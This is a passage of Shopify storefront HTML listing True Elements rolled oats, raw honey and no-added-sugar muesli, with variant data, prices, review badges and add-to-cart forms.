500g&quot;,&quot;public_title&quot;:&quot;500g&quot;,&quot;options&quot;:[&quot;500g&quot;],&quot;price&quot;:20000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:20000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662414&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44176858546414,&quot;title&quot;:&quot;1kg&quot;,&quot;option1&quot;:&quot;1kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5358&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:true,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 1kg&quot;,&quot;public_title&quot;:&quot;1kg&quot;,&quot;options&quot;:[&quot;1kg&quot;],&quot;price&quot;:40000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112660120&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Ro_165x.png?v=1765964714 165w,//true-elements.com/cdn/shop/files/Ro_170x.png?v=1765964714 170w,//true-elements.com/cdn/shop/files/Ro_185x.png?v=1765964714 185w,//true-elements.com/cdn/shop/files/Ro_198x.png?v=1765964714 198w,//true-elements.com/cdn/shop/files/Ro_205x.png?v=1765964714 205w,//true-elements.com/cdn/shop/files/Ro_210x.png?v=1765964714 210w,//true-elements.com/cdn/shop/files/Ro_220x.png?v=1765964714 220w,//true-elements.com/cdn/shop/files/Ro_245x.png?v=1765964714 245w,//true-elements.com/cdn/shop/files/Ro_270x.png?v=1765964714 270w,//true-elements.com/cdn/shop/files/Ro_290x.png?v=1765964714 290w,//true-elements.com/cdn/shop/files/Ro_320x.png?v=1765964714 320w,//true-elements.com/cdn/shop/files/Ro_355x.png?v=1765964714 355w,//true-elements.com/cdn/shop/files/Ro_360x.png?v=1765964714 360w,//true-elements.com/cdn/shop/files/Ro_370x.png?v=1765964714 370w,//true-elements.com/cdn/shop/files/Ro_420x.png?v=1765964714 420w,//true-elements.com/cdn/shop/files/Ro_430x.png?v=1765964714 430w,//true-elements.com/cdn/shop/files/Ro_460x.png?v=1765964714 460w,//true-elements.com/cdn/shop/files/Ro_470x.png?v=1765964714 470w,//true-elements.com/cdn/shop/files/Ro_510x.png?v=1765964714 510w,//true-elements.com/cdn/shop/files/Ro_523x.png?v=1765964714 523w,//true-elements.com/cdn/shop/files/Ro_533x.png?v=1765964714 533w,//true-elements.com/cdn/shop/files/Ro_534x.png?v=1765964714 534w,//true-elements.com/cdn/shop/files/Ro_570x.png?v=1765964714 570w,//true-elements.com/cdn/shop/files/Ro_640x.png?v=1765964714 640w,//true-elements.com/cdn/shop/files/Ro_665x.png?v=1765964714 665w,//true-elements.com/cdn/shop/files/Ro_670x.png?v=1765964714 670w,//true-elements.com/cdn/shop/files/Ro_720x.png?v=1765964714 720w,//true-elements.com/cdn/shop/files/Ro_775x.png?v=1765964714 775w,//true-elements.com/cdn/shop/files/Ro_785x.png?v=1765964714 785w,//true-elements.com/cdn/shop/files/Ro_870x.png?v=1765964714 870w,//true-elements.com/cdn/shop/files/Ro_930x.png?v=1765964714 930w,//true-elements.com/cdn/shop/files/Ro_935x.png?v=1765964714 935w,//true-elements.com/cdn/shop/files/Ro_940x.png?v=1765964714 940w,//true-elements.com/cdn/shop/files/Ro_1066x.png?v=1765964714 1066w,//true-elements.com/cdn/shop/files/Ro_1160x.png?v=1765964714 1160w,//true-elements.com/cdn/shop/files/Ro_1170x.png?v=1765964714 1170w,//true-elements.com/cdn/shop/files/Ro_1270x.png?v=1765964714 1270w,//true-elements.com/cdn/shop/files/Ro_1370x.png?v=1765964714 1370w,//true-elements.com/cdn/shop/files/Ro_1570x.png?v=1765964714 1570w,//true-elements.com/cdn/shop/files/Ro_1770x.png?v=1765964714 1770w,//true-elements.com/cdn/shop/files/Ro_1850x.png?v=1765964714 1850w,//true-elements.com/cdn/shop/files/Ro_1880x.png?v=1765964714 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Rolled Oats - 100% Dust Free, Uniform sized Oats" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/rolled-oats-protein-rich-oats-1" title="Rolled Oats - 100% Dust Free, Uniform sized Oats"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-list-result" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                    <input type="hidden" name="quantity" value="1" />
                    <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-list-result" data-btn-addToCart>Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis card-title-change" href="/products/rolled-oats-protein-rich-oats-1" data-product-title="Rolled Oats - 100% Dust Free, Uniform sized Oats" data-product-url="/products/rolled-oats-protein-rich-oats-1">Rolled Oats - 100% Dust Free, Uniform sized Oats <span data-change-title> - 500g</span></a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8069539528942' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.78' data-number-of-reviews='78' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.78' tabindex='0' aria-label='4.78 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 78 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8069539528942"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Rolled Oats Meet True Elements Rolled Oats – where our oats aren't playing a role; they're genuinely rolled, not like those so-called instant impostors labelled as 'rolled'. Other popular brands might think you won't notice the difference, but we're here to debunk that...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 200.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 0.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 200.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-swatch text-left clearfix" id="product-swatch-8069539528942">
        <ul class="swatch list-unstyled"><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44510631985390" data-quantity="1"  class="swatch-label
                                 is-active" data-value="500g" data-variant-id="44510631985390" title="500g" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 500g; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    500g
                                </label>
                                <span class="tooltip">500g
</span>
                            </div>
                        </li><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44176858546414" data-quantity="1"  class="swatch-label
                                " data-value="1kg" data-variant-id="44176858546414" title="1kg" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 1kg; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    1kg
                                </label>
                                <span class="tooltip">1kg
</span>
                            </div>
                        </li></ul>
    </div>
<div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-list-resultlist" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                            <input type="hidden" name="quantity" value="1" />
                            <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div><div class="product"><div class="product-item" data-product-id="7969110425838" data-json-product='{"id": 7969110425838,"handle": "raw-honey-unheated-and-unprocessed","media": null,"variants": [{&quot;id&quot;:43785697034478,&quot;title&quot;:&quot;350g&quot;,&quot;option1&quot;:&quot;350g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5057&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45554748457198,&quot;product_id&quot;:7969110425838,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-17T17:29:23+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T12:06:59+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Honey.png?v=1766039819&quot;,&quot;variant_ids&quot;:[43785697034478]},&quot;available&quot;:true,&quot;name&quot;:&quot;Raw Honey 350gm - Unheated And Unprocessed - 350g&quot;,&quot;public_title&quot;:&quot;350g&quot;,&quot;options&quot;:[&quot;350g&quot;],&quot;price&quot;:30000,&quot;weight&quot;:350,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662858&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37372111519982,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Honey.png?v=1766039819&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_165x.png?v=1766039819 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_170x.png?v=1766039819 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_185x.png?v=1766039819 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_198x.png?v=1766039819 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_205x.png?v=1766039819 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_210x.png?v=1766039819 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_220x.png?v=1766039819 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_245x.png?v=1766039819 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_270x.png?v=1766039819 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_290x.png?v=1766039819 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_320x.png?v=1766039819 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_355x.png?v=1766039819 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_360x.png?v=1766039819 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_370x.png?v=1766039819 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_420x.png?v=1766039819 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_430x.png?v=1766039819 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_460x.png?v=1766039819 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_470x.png?v=1766039819 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_510x.png?v=1766039819 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_523x.png?v=1766039819 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_533x.png?v=1766039819 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_534x.png?v=1766039819 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_570x.png?v=1766039819 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_640x.png?v=1766039819 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_665x.png?v=1766039819 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_670x.png?v=1766039819 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_720x.png?v=1766039819 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_775x.png?v=1766039819 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_785x.png?v=1766039819 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_870x.png?v=1766039819 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_930x.png?v=1766039819 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_935x.png?v=1766039819 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_940x.png?v=1766039819 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1066x.png?v=1766039819 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1160x.png?v=1766039819 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1170x.png?v=1766039819 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1270x.png?v=1766039819 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1370x.png?v=1766039819 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1570x.png?v=1766039819 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1770x.png?v=1766039819 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1850x.png?v=1766039819 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1880x.png?v=1766039819 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Raw Honey 350gm - Unheated And Unprocessed" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/raw-honey-unheated-and-unprocessed" title="Raw Honey 350gm - Unheated And Unprocessed"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-7969110425838-list-result" data-product-id="7969110425838" enctype="multipart/form-data"><input type="hidden" name="id" value="43785697034478" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/raw-honey-unheated-and-unprocessed" data-product-title="Raw Honey 350gm - Unheated And Unprocessed" data-product-url="/products/raw-honey-unheated-and-unprocessed">Raw Honey 350gm - Unheated And Unprocessed</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='7969110425838' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.68' data-number-of-reviews='78' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.68' tabindex='0' aria-label='4.68 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 78 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="7969110425838"></span></div>-->
                <div class="card-summary card-list__hidden">About the Product True Elements Raw Honey is 100% natural with no preservatives or artificial colors. It is naturally extracted from the beehives and does not go through any heating or pasteurization, which helps to retain its nutrients. It has features like: 100% natural...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 300.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 300.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-7969110425838-list-resultlist" data-product-id="7969110425838" enctype="multipart/form-data"><input type="hidden" name="id" value="43785697034478" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-7969110425838-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div><div class="product"><div class="product-item" data-product-id="8100373922030" data-json-product='{"id": 8100373922030,"handle": "no-added-sugar-muesli-400gm","media": null,"variants": [{&quot;id&quot;:44258604613870,&quot;title&quot;:&quot;400g&quot;,&quot;option1&quot;:&quot;400g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;6776&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45559046177006,&quot;product_id&quot;:8100373922030,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-18T11:00:45+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T11:15:07+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;,&quot;variant_ids&quot;:[44258604613870]},&quot;available&quot;:true,&quot;name&quot;:&quot;The &#39;Real&#39; No Added Sugar Muesli 400gm - 400g&quot;,&quot;public_title&quot;:&quot;400g&quot;,&quot;options&quot;:[&quot;400g&quot;],&quot;price&quot;:31000,&quot;weight&quot;:400,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662766&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37376375685358,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_165x.png?v=1766036707 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_170x.png?v=1766036707 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_185x.png?v=1766036707 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_198x.png?v=1766036707 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_205x.png?v=1766036707 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_210x.png?v=1766036707 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_220x.png?v=1766036707 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_245x.png?v=1766036707 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_270x.png?v=1766036707 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_290x.png?v=1766036707 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_320x.png?v=1766036707 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_355x.png?v=1766036707 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_360x.png?v=1766036707 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_370x.png?v=1766036707 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_420x.png?v=1766036707 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_430x.png?v=1766036707 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_460x.png?v=1766036707 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_470x.png?v=1766036707 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_510x.png?v=1766036707 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_523x.png?v=1766036707 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_533x.png?v=1766036707 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_534x.png?v=1766036707 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_570x.png?v=1766036707 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_640x.png?v=1766036707 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_665x.png?v=1766036707 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_670x.png?v=1766036707 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_720x.png?v=1766036707 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_775x.png?v=1766036707 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_785x.png?v=1766036707 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_870x.png?v=1766036707 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_930x.png?v=1766036707 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_935x.png?v=1766036707 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_940x.png?v=1766036707 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1066x.png?v=1766036707 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1160x.png?v=1766036707 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1170x.png?v=1766036707 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1270x.png?v=1766036707 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1370x.png?v=1766036707 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1570x.png?v=1766036707 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1770x.png?v=1766036707 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1850x.png?v=1766036707 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1880x.png?v=1766036707 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="The &#39;Real&#39; No Added Sugar Muesli 400gm" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/no-added-sugar-muesli-400gm" title="The &#39;Real&#39; No Added Sugar Muesli 400gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-list-result" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/no-added-sugar-muesli-400gm" data-product-title="The &#39;Real&#39; No Added Sugar Muesli 400gm" data-product-url="/products/no-added-sugar-muesli-400gm">The &#39;Real&#39; No Added Sugar Muesli 400gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100373922030' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='104' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 104 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100373922030"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Muesli No Added Sugar: True Elements Muesli No Added Sugar, redefines healthy breakfast. It is made with the simple ingredients that can be found in anyone’s kitchen. Our muesli has ZERO ADDED SUGAR, not even honey or date syrup, making it...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 310.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 310.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-list-resultlist" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
